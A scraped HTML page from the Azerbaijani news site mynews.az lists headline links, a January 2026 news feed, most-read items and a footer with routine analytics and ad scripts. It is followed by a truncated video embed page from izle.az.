                                  <span>
                                      <img src="https://img.mynews.az/news/2025/07/photo_63640.jpg"/>
                                  </span>
                                <strong>
                                    <span>ABŞ viza şərtlərini DƏYİŞDİ</span>
                                </strong>
                                <time class="rfont3" datetime="2025-07-15T10:06:00+04:00">10:06 15.07.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/63606-ilk-defe-seker-xestesi-olan" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/07/photo_63606.jpg"/>
                                  </span>
                                <strong>
                                    <span>İlk dəfə şəkər xəstəsi olan <font color='red'>"Barbie" istehsal edildi</font></span>
                                </strong>
                                <time class="rfont3" datetime="2025-07-09T18:26:00+04:00">18:26 09.07.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/63504-evinden-ona-76-min-dollar-qazandiran-kitab-tapdi" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/06/photo_63504.jpg"/>
                                  </span>
                                <strong>
                                    <span>Evindən ona 76 min dollar qazandıran kitab tapdı </span>
                                </strong>
                                <time class="rfont3" datetime="2025-06-26T09:26:00+04:00">09:26 26.06.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/62986-bu-ilin-en-debli-rengi-aciqlandi" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/05/photo_62986.jpg"/>
                                  </span>
                                <strong>
                                    <span>Bu ilin ən dəbli rəngi açıqlandı  <font color='red'>- "Yağ sarısı"</font></span>
                                </strong>
                                <time class="rfont3" datetime="2025-05-07T12:32:00+04:00">12:32 07.05.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/62961-sadece-varlilarin-yasayacagi-gizli-seher-yaradilir" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/05/photo_62961.jpg"/>
                                  </span>
                                <strong>
                                    <span>Sadəcə varlıların yaşayacağı gizli şəhər yaradılır <font color='red'> - Okeanın altında: 21 trilyon xərclənib - FOTO </font></span>
                                </strong>
                                <time class="rfont3" datetime="2025-05-06T12:49:00+04:00">12:49 06.05.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/62939-ulu-veten-ifasi-ile-butun-zali-ayaga-qaldirdi-video" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/05/photo_62939.jpg"/>
                                  </span>
                                <strong>
                                    <span>“Ulu Vətən” ifası ilə bütün zalı ayağa qaldırdı - VİDEO</span>
                                </strong>
                                <time class="rfont3" datetime="2025-05-05T16:16:00+04:00">16:16 05.05.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/62892-cin-yerin-firlanmasini-lengitdi" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/05/photo_62892.jpg"/>
                                  </span>
                                <strong>
                                    <span><b>Çin Yerin fırlanmasını ləngitdi <font color='red'> - NASA</font></b></span>
                                </strong>
                                <time class="rfont3" datetime="2025-05-02T15:56:00+04:00">15:56 02.05.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/62845-dunyanin-en-qorxunc-hebsxanalari" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/05/photo_62845.jpg"/>
                                  </span>
                                <strong>
                                    <span>Dünyanın ən qorxunc həbsxanaları  <font color='red'>- Onlar hansı xüsusiyyətləri ilə seçilir?</font></span>
                                </strong>
                                <time class="rfont3" datetime="2025-05-01T13:06:00+04:00">13:06 01.05.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/62783-isiq-qaz-ve-su-pulu-ile-bagli-yenilik" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/04/photo_62783.jpg"/>
                                  </span>
                                <strong>
                                    <span>İşıq, qaz və su pulu ilə bağlı YENİLİK <font color='red'> - Bundan sonra...</font></span>
                                </strong>
                                <time class="rfont3" datetime="2025-04-29T10:29:00+04:00">10:29 29.04.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/62722-meyit-defn-olunmaga-aparilarken" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/04/photo_62722.jpg"/>
                                  </span>
                                <strong>
                                    <span><b>Meyit dəfn olunmağa aparılarkən <font color='red'> dirildi</font></b></span>
                                </strong>
                                <time class="rfont3" datetime="2025-04-24T13:12:00+04:00">13:12 24.04.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/62377-evlilik-sevgini-oldurur" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/03/photo_62377.jpg"/>
                                  </span>
                                <strong>
                                    <span>Evlilik sevgini öldürür?  <font color='red'>– Psixoloqdan AÇIQLAMA</font></span>
                                </strong>
                                <time class="rfont3" datetime="2025-03-17T17:47:00+04:00">17:47 17.03.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/62206-avropaya-getmek-isteyenlere" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/03/photo_62206.jpg"/>
                                  </span>
                                <strong>
                                    <span>Avropaya getmək istəyənlərə  <font color='red'>ŞAD XƏBƏR</font></span>
                                </strong>
                                <time class="rfont3" datetime="2025-03-06T10:42:00+04:00">10:42 06.03.2025</time>
                            </a>
                        </div>
                                            </div>
                </div>
                
            </div>

            <div class="right mobile-gizle">
                    <div>
                    <style>
                .bestReadBox .head h3{border-bottom:  1px solid #e6e6e6 !important;}
                .bestReadBox .head h3{color: #000000 !important;}
                .bestReadBox>div ul li a strong, .bestReadBox>div>div:last-child a span strong{color: #000000 !important;}
            </style>
            <div class="bestReadBox " style="">
                <div style="background-color: #ffffff !important;">
                    <div class="head black" style="background-color: #ffffff !important;">
                        <h3>Xəbər lenti</h3>
                    </div>
                    <ul>
                                                    <li>
                                <a href="news/event/64829-socar-in-emekdasi-qezada-oldu">
                                    <strong>SOCAR-ın əməkdaşı qəzada öldü</strong>
                                    <time datetime="2026-01-25T12:30:00+04:00">12:30</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64828-azerbaycanli-muellime-bu-geyimine-gore-cezalandirildi">
                                    <strong>Azərbaycanlı müəllimə bu geyiminə görə cəzalandırıldı -  <font color='red'>Şagirlərin qarşısına uyğunsuz paltarda çıxıb</font></strong>
                                    <time datetime="2026-01-25T11:31:00+04:00">11:31</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64827-masallida-sehid-atasi-masinla-adam-vurdu">
                                    <strong>Masallıda şəhid atası maşınla adam vurdu </strong>
                                    <time datetime="2026-01-25T11:30:00+04:00">11:30</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/sport/64826-qarabag-liverpula-bu-tarixde-gedecek">
                                    <strong>“Qarabağ” Liverpula bu tarixdə gedəcək</strong>
                                    <time datetime="2026-01-24T16:25:00+04:00">16:25</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64825-xocali-faciesi-ile-bagli-meshur-fotodaki-ilham-quliyev-vefat-edib">
                                    <strong>Xocalı faciəsi ilə bağlı məşhur fotodakı İlham Quliyev vəfat edib</strong>
                                    <time datetime="2026-01-24T16:24:00+04:00">16:24</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/world/64823-iranda-etirazlarda-istirak-eden-mesqci">
                                    <strong>İranda etirazlarda iştirak edən məşqçi  <font color='red'>EDAM EDİLDİ</font></strong>
                                    <time datetime="2026-01-24T11:05:00+04:00">11:05</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64822-uc-neferin-bogularaq-olduyu-istirahet-merkezinin-sahibine">
                                    <strong>Üç nəfərin boğularaq öldüyü istirahət mərkəzinin sahibinə <font color='red'> HÖKM OXUNDU</font></strong>
                                    <time datetime="2026-01-24T11:03:00+04:00">11:03</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64824-avtomobil-vurdugu-piyada-oldu">
                                    <strong>Avtomobil vurduğu piyada öldü</strong>
                                    <time datetime="2026-01-24T09:07:00+04:00">09:07</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/sport/64821-mehkeme-zalinda-hebs-olundu">
                                    <strong>Məhkəmə zalında həbs olundu</strong>
                                    <time datetime="2026-01-23T18:16:00+04:00">18:16</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64820-bakida-evde-yanaraq-olenler-baci-qardas-imis">
                                    <strong>Bakıda evdə yanaraq ölənlər bacı-qardaş imiş</strong>
                                    <time datetime="2026-01-23T18:14:00+04:00">18:14</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/politics/64819-bee-de-ucterefli-gorus-basladi">
                                    <strong>BƏƏ-də üçtərəfli görüş başladı</strong>
                                    <time datetime="2026-01-23T16:17:00+04:00">16:17</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/show/64818-zehra-quliyeva-ve-polkovnik-medet-quliyev-ayrildi">
                                    <strong>Zəhra Quliyeva və polkovnik Mədət Quliyev ayrıldı</strong>
                                    <time datetime="2026-01-23T16:14:00+04:00">16:14</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64817-edliyye-nazirliyinden-sert-addim-azeriqaz">
                                    <strong>Ədliyyə Nazirliyindən sərt addım: "Azəriqaz"  <font color='red'>CƏRİMƏLƏNDİ</font></strong>
                                    <time datetime="2026-01-23T16:12:00+04:00">16:12</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64816-turkiye-millisinin-uzvu-qezada-olub">
                                    <strong>Türkiyə millisinin üzvü qəzada ölüb:  <font color='red'>Azərbaycan vətəndaşı saxlanıldı</font></strong>
                                    <time datetime="2026-01-23T16:03:00+04:00">16:03</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64815-azerisiqin-emekdasi-hebs-edildi">
                                    <strong>“Azərişıq”ın əməkdaşı həbs edildi</strong>
                                    <time datetime="2026-01-23T14:21:00+04:00">14:21</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/sience/64814-bakida-ilk-defe-bu-imtahanlar-elektron-qaydada-kecirilecek">
                                    <strong>Bakıda ilk dəfə bu imtahanlar elektron qaydada keçiriləcək</strong>
                                    <time datetime="2026-01-23T14:19:00+04:00">14:19</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/social/64813-2026-ci-ilin-qeyri-is-gunleri-tetil-ve-bayramlar">
                                    <strong>2026-cı ilin qeyri-iş günləri - Tətil və bayramlar</strong>
                                    <time datetime="2026-01-23T12:16:00+04:00">12:16</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64812-baki-demiryolu-vagzalinda-olum-hadisesi">
                                    <strong>Bakı Dəmiryolu Vağzalında ölüm hadisəsi</strong>
                                    <time datetime="2026-01-23T12:15:00+04:00">12:15</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64811-binadan-basina-yuk-dusen-fehle-oldu">
                                    <strong>Binadan başına yük düşən fəhlə öldü</strong>
                                    <time datetime="2026-01-23T12:14:00+04:00">12:14</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/sience/64810-mekteblilerin-qis-tetili-baslayir">
                                    <strong>Məktəblilərin qış tətili başlayır  <font color='red'>- BU TARİXDƏN</font></strong>
                                    <time datetime="2026-01-23T10:00:00+04:00">10:00</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/politics/64809-prezident-ailesinin-trampla">
                                    <strong>Prezident ailəsinin Trampla  <font color='red'>FOTOLARI</font></strong>
                                    <time datetime="2026-01-22T22:16:00+04:00">22:16</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/sport/64808-fenerbagcadan-qarabagin-azerbaycanli-futbolcusu-ucun-10-milyonluq">
                                    <strong>"Fənərbağça"dan "Qarabağ"ın azərbaycanlı futbolçusu üçün 10 milyonluq  <font color='red'>TƏKLİF</font></strong>
                                    <time datetime="2026-01-22T22:13:00+04:00">22:13</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/politics/64807-prezident-tarixi-senedi-imzaladi">
                                    <strong>Prezident tarixi sənədi imzaladı  <font color='red'>– VIDEO</font></strong>
                                    <time datetime="2026-01-22T22:10:00+04:00">22:10</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/world/64806-abs-3-olkeni-irana-qarsi-sesledi-reaksiya-nece-olacaq">
                                    <strong>ABŞ 3 ölkəni İrana qarşı səslədi: reaksiya necə olacaq?</strong>
                                    <time datetime="2026-01-22T17:17:00+04:00">17:17</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/politics/64805-ilham-eliyev">
                                    <strong>İlham Əliyev:  <font color='red'>"Sülh Şurası qlobal münaqişələrin həllinə töhfə vermək baxımından önəmlidir"</font></strong>
                                    <time datetime="2026-01-22T17:10:00+04:00">17:10</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/politics/64803-sahil-babayev-ona-yuksek-vezife-verdi">
                                    <strong>Sahil Babayev ona yüksək vəzifə verdi </strong>
                                    <time datetime="2026-01-22T16:14:00+04:00">16:14</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/politics/64802-abs-prezidenti-donald-trampin-tesebbusu-ile-yaradilan-sulh-surasi-tesis-edilib">
                                    <strong>ABŞ Prezidenti Donald Trampın təşəbbüsü ilə yaradılan Sülh Şurası təsis edilib</strong>
                                    <time datetime="2026-01-22T16:13:00+04:00">16:13</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/health/64800-azerbaycanda-yalniz-bu-sexsler-aptek-islede-bilecek">
                                    <strong>Azərbaycanda yalnız bu şəxslər aptek işlədə biləcək <font color='red'> – Yeni qərar</font></strong>
                                    <time datetime="2026-01-22T16:07:00+04:00">16:07</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/show/64801-nazirlik-aktyora-657-min-manat-odeyecek">
                                    <strong>Nazirlik aktyora 657 min manat ödəyəcək</strong>
                                    <time datetime="2026-01-22T15:09:00+04:00">15:09</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/world/64804-musiqici-emrah-facievi-sekilde-oldu-foto">
                                    <strong>Musiqiçi Emrah faciəvi şəkildə öldü - FOTO</strong>
                                    <time datetime="2026-01-22T11:04:00+04:00">11:04</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/sport/64799-qelebe-qazanan-qarabagin-qazanci-aciqlandi">
                                    <strong>Qələbə qazanan “Qarabağ”ın qazancı açıqlandı</strong>
                                    <time datetime="2026-01-22T11:04:00+04:00">11:04</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/sience/64798-abituriyentlerin-nezerine">
                                    <strong>Abituriyentlərin nəzərinə  <font color='red'>- Buraxılış və qəbul imtahanlarının vaxtı açıqlandı</font></strong>
                                    <time datetime="2026-01-22T09:31:00+04:00">09:31</time>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/tech/64797-whatsapp-web-ucun-yeni-dovr-baslayir">
                                    <strong>"Whatsapp Web" üçün yeni dövr başlayır</strong>
                                    <time datetime="2026-01-22T09:27:00+04:00">09:27</time>
                                </a>
                            </li>
                                                <li>
                            <a href="/news" style="text-align: center">
                                <strong>BÜTÜN XƏBƏRLƏR >>></strong>
                            </a>
                        </li>
                    </ul>

                </div>
            </div>
        
                    <div class="popularNewsBox">
                <div>
                    <div class="head gray">
                        <h4>Ən çox oxunanlar</h4>
                    </div>
                    <ul>
                                                    <li>
                                <a href="news/social/64756-media-emekdaslari-edebi-dil-normalarina-emel-etmelidirler-ehmed-ismayilov">
                                    <img src="https://img.mynews.az/news/2026/01/photo_64756.jpg" alt="Media əməkdaşları ədəbi dil normalarına əməl etməlidirlər - Əhməd İsmayılov - Əhməd İsmayılov" />
                                    <span>
                                    <b class="number">1</b>
                                      <strong>Media əməkdaşları ədəbi dil normalarına əməl etməlidirlər - Əhməd İsmayılov <font color='red'>- Əhməd İsmayılov</font></strong>
                                      <em>1114 dəfə oxunub</em>
                                    </span>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/sport/64759-qarabag-dunya-reytinqinde-geriledi">
                                    <img src="https://img.mynews.az/news/2026/01/photo_64759.jpg" alt="&quot;Qarabağ&quot; dünya reytinqində gerilədi" />
                                    <span>
                                    <b class="number">2</b>
                                      <strong>"Qarabağ" dünya reytinqində gerilədi</strong>
                                      <em>1087 dəfə oxunub</em>
                                    </span>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64761-taninmis-xanende-saxlanildi">
                                    <img src="https://img.mynews.az/news/2026/01/photo_64761.jpg" alt="Tanınmış xanəndə saxlanıldı " />
                                    <span>
                                    <b class="number">3</b>
                                      <strong>Tanınmış xanəndə saxlanıldı </strong>
                                      <em>1072 dəfə oxunub</em>
                                    </span>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/social/64754-bu-sexsler-metroda-elave-pul-odeyecekler">
                                    <img src="https://img.mynews.az/news/2026/01/photo_64754.jpg" alt="Bu şəxslər metroda əlavə pul ödəyəcəklər" />
                                    <span>
                                    <b class="number">4</b>
                                      <strong>Bu şəxslər metroda əlavə pul ödəyəcəklər</strong>
                                      <em>1055 dəfə oxunub</em>
                                    </span>
                                </a>
                            </li>
                                                    <li>
                                <a href="news/event/64753-milli-qehreman-sahin-tagiyevin-cenazesi-azerbaycana-getirildi">
                                    <img src="https://img.mynews.az/news/2026/01/photo_64753.jpg" alt="Milli Qəhrəman Şahin Tağıyevin cənazəsi Azərbaycana gətirildi" />
                                    <span>
                                    <b class="number">5</b>
                                      <strong>Milli Qəhrəman Şahin Tağıyevin cənazəsi Azərbaycana gətirildi</strong>
                                      <em>1052 dəfə oxunub</em>
                                    </span>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        

        <div class="des-g rk" style="margin-top: 15px">
            <div id="adfox_173945787876565567"></div>
            <script>
                window.yaContextCb.push(()=>{
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 375321,
                        containerId: 'adfox_173945787876565567',
                        params: {
                            p1: 'dgddj',
                            p2: 'jjtm'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script>
        </div>
        <!--<div class="des-g rk" style="margin-top: 15px"><a href="#" class="rk"><img src="assets/images/adv300x200.gif" alt="300x200r"></a></div>-->

                <div>
            <div class="kat-grid-right kgr">
                <h2 href="news/interesting" class="kat-title">Maraqlı</h2>
                <div class="kat-grid-right-five">
                    <div id="owl-kat-grid-five" class="owl-carousel numarali-slider-carousel">
                                                <div>
                            <a href="news/interesting/64737-beyin-idmani">
                                <figure>
                                    <img src="https://img.mynews.az/news/2026/01/photo_64737.jpg" alt="Beyin idmanı:  Mütaliə vərdişi intellektual səviyyəni necə dəyişir?" />
                                </figure>
                                <strong>Beyin idmanı:  <font color='red'>Mütaliə vərdişi intellektual səviyyəni necə dəyişir?</font></strong>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/64635-2026-ci-ilin-ilk-sema-sousu">
                                <figure>
                                    <img src="https://img.mynews.az/news/2026/01/photo_64635.jpg?v=MjAyNi0wMS0wMyAxMToxNTo0OQ==" alt="2026-cı ilin ilk səma şousu:  Super Ay və meteor yağışı" />
                                </figure>
                                <strong><b>2026-cı ilin ilk səma şousu:  <font color='red'>Super Ay və meteor yağışı</font></b></strong>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/64621-avatar-kino-tarixinde-rekorda-imza-atdi">
                                <figure>
                                    <img src="https://img.mynews.az/news/2025/12/photo_64621.jpg" alt="“Avatar” kino tarixində rekorda imza atdı" />
                                </figure>
                                <strong>“Avatar” kino tarixində rekorda imza atdı</strong>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/64560-gelen-ilin-rengi-hansidir">
                                <figure>
                                    <img src="https://img.mynews.az/news/2025/12/photo_64560.jpg" alt="Gələn &quot;ilin rəngi&quot; hansıdır?" />
                                </figure>
                                <strong>Gələn "ilin rəngi" hansıdır?</strong>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/64350-bakinin-esl-yerli-ehalisi-kimler-olub">
                                <figure>
                                    <img src="https://img.mynews.az/news/2025/11/photo_64350.jpg" alt="Bakının əsl yerli əhalisi kimlər olub? Tarixi mənbələrə əsaslanan araşdırma" />
                                </figure>
                                <strong><font style='color:red;'><b>Bakının əsl yerli əhalisi kimlər olub? <font color='red'>Tarixi mənbələrə əsaslanan araşdırma</font></b></font></strong>
                            </a>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
        
    </div>



            </div>

        </div>

    </div>
</div><footer>
    <div class="footer-links">
        <div class="container">
            <div class="flex-start">
                <div class="footer-links-left">
                    <a href="/" alt="Mynews.az"><img src="assets/images/logo_white.png?v=2" width="260" /></a>
                                        <ul class="menu">
                                                <li class="menu-item"><a href="news/social">Cəmiyyət</a></li>
                                                <li class="menu-item"><a href="news/politics">Siyasət</a></li>
                                                <li class="menu-item"><a href="news/world">Dünya</a></li>
                                                <li class="menu-item"><a href="news/event">Hadisə</a></li>
                                            </ul>
                                        <ul class="menu">
                                                <li class="menu-item"><a href="news/sport">İdman</a></li>
                                                <li class="menu-item"><a href="news/economy">İqtisadiyyat</a></li>
                                                <li class="menu-item"><a href="news/show">Maqazin</a></li>
                                                <li class="menu-item"><a href="news/interesting">Maraqlı</a></li>
                                            </ul>
                                        <ul class="menu">
                                                <li class="menu-item"><a href="news/health">Sağlamlıq</a></li>
                                                <li class="menu-item"><a href="news/tech">Texnologiya</a></li>
                                                <li class="menu-item"><a href="news/astrology">Astrologiya</a></li>
                                                <li class="menu-item"><a href="news/culture">Mədəniyyət</a></li>
                                            </ul>
                                        <ul class="menu">
                                                <li class="menu-item"><a href="news/sience">Elm</a></li>
                                                <li class="menu-item"><a href="news/millitary">Hərbi</a></li>
                                                <li class="menu-item"><a href="news/articles">Müəllif yazıları</a></li>
                                            </ul>
                                        <ul class="menu">
                        <li class="menu-item"><a href="about">Haqqımızda</a></li>
                        <li class="menu-item"><a href="contact">Əlaqə</a></li>
                    </ul>
                </div>
                <div class="footer-links-right">
                    <ul class="footerSocial">
                        <li><a href="https://www.facebook.com/mynews.az" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
                        <!--<li><a href="#" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>-->
                        <li><a href="https://www.telegram.org/mynews-az" class="telegram" rel="nofollow" target="_blank"><i></i></a></li>
                        <li><a href="https://www.instagram.com/mynews.az_" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
                        <li><a href="https://youtube.com/@mynewsaz" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
                    </ul>
                </div>

            </div>
        </div>
    </div>
        <p style="text-align: center;padding: 20px 0;font-size: 15px;">
        <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
                                      target="_blank"><img id="licnt2F69" width="88" height="15" style="display: inline-block;border:0"
                                                           title="LiveInternet: number of visitors for today is shown"
                                                           src="[data-uri]"
                                                           alt=""/></a><script>(function(d,s){d.getElementById("licnt2F69").src=
                "https://counter.yadro.ru/hit?t24.1;r"+escape(d.referrer)+
                ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                    (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
            (document,screen)</script><!--/LiveInternet-->


        <br/>
        Məlumat internet səhifələrində istifadə edildikdə müvafiq keçidin qoyulması mütləqdir.
        <br/>
        © 2026 Mynews.az. Bütün hüquqlar qorunur.
    </p>
</footer>
<div class="scrollTop">
    <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
        <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z"
              transform="translate(-2131.999 -5139)" fill="#fff"></path>
    </svg>
</div>

<script type="text/javascript" src="assets/js/sweetalert.js?ver=1.3.4"></script>
<script type="text/javascript" src="assets/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="assets/js/main.js?ver=1.4"></script>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=6730a2839091730012acefb9&product=sop' async='async'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5665d115f2244ad89c8766914894d0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://izle.az/embed/57023
body_size: 3627
content:
<!DOCTYPE html> <html> <head> <title>Video embed - 57023</title> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="cache-control" content="no-cache"/> <style> html, body{height:100%;width:100%;} body { background: #000; overflow: hidden;margin: 0;padding: 0;border: 0;outline: 0; font-size: 12px;	font-family: Arial, Helvetica, sans-serif; color: #fff; } a { text-decoration: none; } a:hover { text-decoration: underline; } </style> <script> var mybase = '/'; var mytime = 1769365177; var myid = '57023'; var myref = 'bf2pyfGmW3BaEPUSYkG4qjw7hzHky3Bxh02SyzHcYIS4K3=pLX5UL1RaYPH+hISaWP2Sy0LAKDRgbjwaYIH+KPtSyVS4KDRgqjtcbDR0hktRhOR4KDRSYI2x'; var myplaytip = 0; var myplayer; var myhs = '1aa2e131e2a06fd3962dded1373bbdc4'; var mydomes = 'bjx+KDUuENQQ'; var myyoutube = 0; var myismobile = 0; var updviw = 1;  function bblog(msg){}  </script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script><script type="text/javascript" src="/flvplayerm/jwplayer.js?=34"></script><script> var text_timeoutreklam = 'xx секунд'; var text_closereklam = 'закрыть рекламу'; var text_share = 'Поделись';  var share_url = '//izle.az/embed/57023'; var site_url_share = 'https://izle.az/'; var page_url = 'https://izle.az/embed/57023'; var img_url = ''; var skipoffset_value = 10; var deltime_plus = 5;  var protocol = ('https:' == document.location.protocol ? 'https:' : 'http:'); </script>  <style>.hide {display: none;} .show {display: block;} .clear {clear: both;} img{border:0 none} .embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;clear: both;} .embed-responsive .embed-responsive-item,.embed-responsive iframe, .embed-responsive embed,.embed-responsive object,.embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;} .embed-responsive-16by9 {padding-bottom: 56.25%;} .embed-responsive-4by3 {padding-bottom: 75%;} #sharebut {display: inline-block;position:absolute;top: 15px;right: 15px;z-index: 500;background: #303440;color: #e1e2e4;padding: 5px 8px;cursor: pointer;border-radius: 6px;} #sharebut:hover {} #sharepopup {position:absolute;top: 55px;right: 15px;z-index: 1000;width: 90%;max-width: 600px;background-color: #303440; margin: 0 auto;color: #fff;border-radius: 3px;} #sharepopup textarea{border-radius: 3px;border: 0 none;height: 60px;} #sharepopup span {display: inline-block;margin: 10px 0 10px 10px;} #sharebut-url {background-color: #666;color: white;margin: 10px;width: 95%;padding: 5px;} #sharebut-close {position: absolute;top: -10px;right: 10px;display: inline-block;cursor: pointer;font-size: 18px;} #sharebut-copy {width: 90px;text-align: center;background-color: black;border: 1px solid white;color: white;margin: 10px;} #wrapvideo {position: relative;height: 100%;} #reklamkod {display: none;margin: 10px auto;margin-top: 2%;overflow: hidden;max-width: 90%;max-height: 100%;} #rekclose {position: absolute;bottom: 30px;left: 10px;color: #fff;cursor: pointer;z-index: 1010;display: block;} #mediarek {position: absolute;width: 100%;height: 100%;top: 0;left: 0;bottom: 0; right: 0;overflow: hidden;cursor: pointer;pointer-events: all;z-index: 900;} #mediarek iframe, #mediarek embed, #mediarek img {max-width: 100%;} .bgshadow {background: rgba(0,0,0, 0.8) !important;} #mediarek video, #mediarek #imgmedia {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;margin: auto;background: transparent;} #myvidel, #myvidel video {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%; height: 100%; margin: auto;background: transparent;} .mejs-container {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;} .mejs-overlay {width: 100%;height: 100%;} .mejs-mediaelement {background: #000 no-repeat 50% 50%;background-size: contain;} #overlaybanner {display: none;position: absolute;bottom: 30px;width: 100%;max-width: 100%;max-height: 100px;text-align: center;z-index: 1000;} #overlaybanner iframe, #overlaybanner embed, #overlaybanner img {max-width: 100%;} #overlaybanner img{cursor: pointer;} #oholder{max-width: 90%; display: inline-block;zoom: 1;*display: inline;margin: 0px auto;border: 0px solid #eeebeb;} #oimgoverlay{display: block;margin: 0px auto;} #oimgclose{z-index: 1010;right: 20%;top: -8px;position: absolute;display: none;cursor: pointer;} #oimgclose:hover{opacity: 0.7;}</style><script type="text/javascript" src="/javasembed.js?af55ed5e0e986b89e328d26a4d6db8de"></script></head><body class='myplayer_0'><div id="wrapvideo"> <script> var mediarek_json = {"id":"4","url":"https:\/\/unvan.az","catid":"4","duration":"15","skip":"10","player":0}; </script> <div id="overlaybanner" data-offset="3"> <div style="position: relative; width: 100%;"> <div id="oholder"> <a href="https://servis.az" target="_blank"><img src="http://unvan.az/banner/ustaservis_mobil.png" height="90" ></a> <img id="oimgclose" 